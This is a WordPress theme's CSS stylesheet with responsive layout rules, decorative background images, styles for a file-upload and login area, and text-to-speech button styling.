#menu-item-278:hover  ul.dropdown-menu,
#menu-item-279:hover  ul.dropdown-menu
{
    display: block !important;
}

h3.widget-title {
    display: none;
}

/* Responsive */



@media only screen and (max-width: 1280px){


}




@media only screen and (max-width: 1024px){

	video {
    width: 100%;
    height: auto;
}
	div#content {
    padding: 0 !important;
    margin: 0 !important;
}
	.service_box .img1 ::before {
    background-image: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    content: '';
    position: absolute;
    top: -97px;
    left: 182px;
    width: 160px;
    height: 221px;
    z-index: -1;
}
	.service_box2 .img2 ::after {
    content: '';
    height: 167px;
    width: 212px;
    position: absolute;
    background: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    bottom: -26px;
    right: -46px;
    z-index: -1;
}
.product_img2 ::after {
    content: '';
    background: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    position: absolute;
    height: 32%;
    width: 83%;
    right: -32px;
    bottom: -39px;
    z-index: -1;
}
}





@media only screen and (max-width: 960px){
	
	.service_box .img1 ::before {
    background-image: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    content: '';
    position: absolute;
    top: -97px;
    width: 127px;
    height: 201px;
    z-index: -1;
    left: 0;
}
	img{
		width:100%;
	}
	video {
    width: 100%;
    height: auto;
}
	.service_box2 .img2 ::after {
    content: '';
    height: 107px;
    width: 142px;
    position: absolute;
    background: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    bottom: 0px;
    right: -46px;
    z-index: -1;
}
	.product_img2 ::after {
    content: '';
    background: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    position: absolute;
    height: 32%;
    width: 83%;
    right: -22px;
    bottom: -39px;
    z-index: -1;
}
		div#content {
    padding: 0 !important;
    margin: 0 !important;
}
}








@media only screen and (max-width: 767px){
.col-12.col-md-3.fwidget_one {
    display: flex;
    justify-content: center;
}
	
.navbar-brand {
    width: 100% !important;
	display: flex;
    justify-content: center;
    text-align: center;
}
	.menu_btn {
    display: flex;
    justify-content: center;
    margin: 0;
    padding: 0;
	margin-top: 37px;
}
.top_bar p {
    font-size: 25px;
}
	.navbar-brand img {
    width: 50% !important;
}
	div#content {
    padding: 0 !important;
    margin: 0 !important;
}
	.product_img2 ::after {
      content: '';
    background: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    position: absolute;
    height: 22%;
    width: 43%;
    right: 58px;
    bottom: -9px;
    z-index: -1;
}
	.service_box .img1 ::before {
    background-image: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    content: '';
    position: absolute;
    top: 23px;
    left: 237px;
    width: 230px;
    height: 250px;
    z-index: -1;
}
	.service_box2 .img2 ::after {
    content: '';
    height: 160px;
    width: 212px;
    position: absolute;
    background: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    bottom: 22px;
    right: 6px;
    z-index: -1;
}
	.wpb_single_image.wpb_content_element.vc_align_left.product_img1 img {
    width: 88%;
		margin-left: 7px;
}
	.wpb_single_image.wpb_content_element.vc_align_left.product_img1 {
		padding-top:20px ;
}
	.product_img1 ::before {
    content: '';
    background: url(https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png);
    position: absolute;
    height: 26%;
    width: 81%;
    left: -64px;
    top: -16px;
    z-index: -1;
}
	.serving_sec .serving_images  img {
    width: 50% !important;
}

.serving_sec .serving_images {
display: table-cell;
    width: 40%;
    justify-content: center;
    align-items: center;
}
	div#footer-widget {
    padding-top: 0;
}
}










@media only screen and (max-width: 480px){

.menu_btn {
    display: flex;
    justify-content: center;
    margin: 0;
    padding: 0;
	margin-top: 37px;
}
	
.top_bar p {
    font-size: 20px;
}

nav.navbar.navbar-expand-xl.p-0 {
    width: 100% !important;
}

.navbar-brand {
    width: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
}

.navbar-brand img {
    width: 50% !important;
}
div#content {
    padding: 0 !important;
    margin: 0 !important;
}

h1 {
    font-size: 20px !important;
}


video {
    width: 100%;
}

.serving_sec .serving_images  img {
    width: 50% !important;
}

.serving_sec .serving_images {
display: table-cell;
    width: 40%;
    justify-content: center;
    align-items: center;
}
	body{
		overflow-x:hidden;
	}
div#footer-widget {
    padding: 0 !important;
    margin: 0 !important;
}

h3.widget-title {
    display: none;
}

section#media_image-2 {
    text-align: center;
}
	div#footer-widget {
    padding: 0 !important;
    margin: 0 !important;
}

h3.widget-title {
    display: none;
}

section#media_image-2 {
    text-align: center;
}

ul.contactus_list li {
    padding: 0;
    margin-top: 8px;
}
	h2 {
    font-size: 18px !important;
}
}
/* Login CSS */
.upload_form {
    background: #010080;
    padding: 20px 10px;
    border-radius: 5px;
	margin-bottom:50px;
}

.upload_form input {
    width: 39%;
    display: inline;
    height: 40px;
}

input.uploadbtn {
    width: 20%;
    height: 40px;
    border-radius: 10px;
    border: none;
    float: right;
}
ul.uploader {
    list-style: none;
    margin: 0;
    padding: 0;
	display: flex;
    flex-wrap: wrap;
	    justify-content: space-around;
}

ul.uploader li {
	margin: 0;
    display: flex;
    border: 1px solid #a3a3a5;
    padding: 20px 0px;
    width: 30%;
    text-transform: capitalize;
    font-family: Segoe UI !important;
    font-size: 18px;
    margin-top: 16px;
    float: left;
/*     margin-right: 30px; */
    border-radius: 10px;
    box-shadow: 1px 2px 5px #00000085;
    flex-wrap: wrap;
}

/* ul.uploader li a::before {
    content: 'File: ';
    color: #000;
    font-size: 16px;
    text-decoration: none !important;
}
 */
ul.uploader li a {
	text-decoration: none;
	font-size:16px;
}

ul.uploader li:hover {
    transition: border-radius 1s;
}

/* ul.uploader li::before {
    content: 'File Title:';
    font-size: 16px;
} */
/* Login CSS */
/* .btn.btn-primary.btn-sm.float-left {
    width: 70%;
    padding: 30px 20px;
    border-radius: 10px;
    margin-top: 100px;
    margin-bottom: 100px;
} */
/* 
.btn.btn-primary.btn-sm.float-left input {
    height: 50px;
} */

/* input[type="submit"] {
    margin-top: 200px;
    height: 50px;
    width: 20%;
    margin-left: 20px;
    border-radius: 10px;
    border: 1px solid #0006;
} */

input[type="submit"]:hover {
    box-shadow: 6px 8px 7px #0000005e;
}
ul.uploader a {
     background: #010080;
    margin-bottom: 5px !important;
    display: flex;
    width: 47%;
    height: 30px;
    border-radius: 20px;
    justify-content: center;
    align-items: center;
    color: #fff;
    margin: 0 auto;
    margin-left: 6px;
}
p.titlee {
    width: 100%;
    font-size: 25px;
    text-align: center;
    line-height: 30px;
    margin-bottom: 24px;
    font-weight: 600;
	height:60px;
}
a.logoutbtn {
    position: absolute;
    right: 0;
    width: 140px;
    background: #010080;
    color: #fff;
    line-height: 50px;
    text-align: center;
    border-radius: 20px 0px;
}

a.logoutbtn::before {
    content: '\f007';
    margin-right: 13px;
    font-weight: 800;
    font-family: 'FontAwesome';
    color: #fff;
}
.um-right.um-half {
    display: none;
}

/*user profile  */
body.page-template-default.page.page-id-433 section#primary {
    flex: 100% !important;
    max-width: 100%;
}
body.page-template-default.page.page-id-433 ul.um-misc-ul {
    display: flex;
    list-style: none;
    justify-content: space-between;
    padding: 0 !important;
}
body.page-template-default.page.page-id-433 ul.um-misc-ul li a {
    display: flex;
    height: 40px;
    width: 130px;
    background: #010080;
    border-radius: 30px;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    color: #fff;
    font-weight: 500;
}
/* Text To Speech  */
.articulate-area {
    position: fixed;
    z-index: 999;
    top: 45vh;
    left: 0;
    display: flex;
    flex-direction: row;
    gap: 10px;
    padding-left: 13px;
}
.articulate-area button, .articulate-area input {
    background: #010080;
    border: 0;
    color: #fff !important;
    z-index: 99;
    align-content: center;
    height: 40px;
    width: 40px;
    font-size: 23px;
    outline: none !important;
    transition: 0.5s;
}
.articulate-area button:hover, .sto_wraper:hover {
    transition: 0.5s;
}
.articulate-area button img {
    filter: invert(100%) sepia(0%) saturate(7487%) hue-rotate(29deg) brightness(100%) contrast(104%);
}
.btn_Wrapper {
    display: flex;
    gap: 0px;
}
.sto_wraper input {
    font-size: 0;
    position: relative;
    z-index: 999;
    background: transparent;
}
.sto_wraper:before {
    content: "\f04c";
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    font-weight: 700;
    font-family: "Font Awesome 5 Free";
    color: #fff !important;
    font-size: 16px;
    transition: 0.5s ease-in-out !important;
    /* z-index: 99999; */
}
.sto_wraper {
    background: #010080;
    transition: 0.5s ease-in-out !important;
}